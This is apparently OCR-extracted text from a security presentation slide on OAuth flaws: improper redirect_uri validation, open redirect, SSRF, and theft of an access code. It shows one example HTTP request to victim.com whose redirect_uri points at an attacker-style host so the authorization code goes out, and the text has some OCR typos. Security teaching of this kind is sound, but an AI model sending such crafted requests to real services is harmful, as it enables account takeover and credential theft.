 Improper reditrect_uri
validation
● Open redirect
● SSRF
● Stealing access code using open redirect
POST
/api/auth?response_type=code&redirect_uri
=http%3A%2F%2Fvictimtoattacker.com%2
Fapi%2Fauth%2Fcallback&state=OCoU2Lv
hmzLGAZ03DW235QNs&client_id%242thg
230df4b8d7b81c2683fd3 HTTP/1.1
Host: victim.com
Connection: close
Referer: https://victim.com/cabinet/
Cookie: <redacted>{"mailingConsent":false,
"accessToken":"<redacted>"}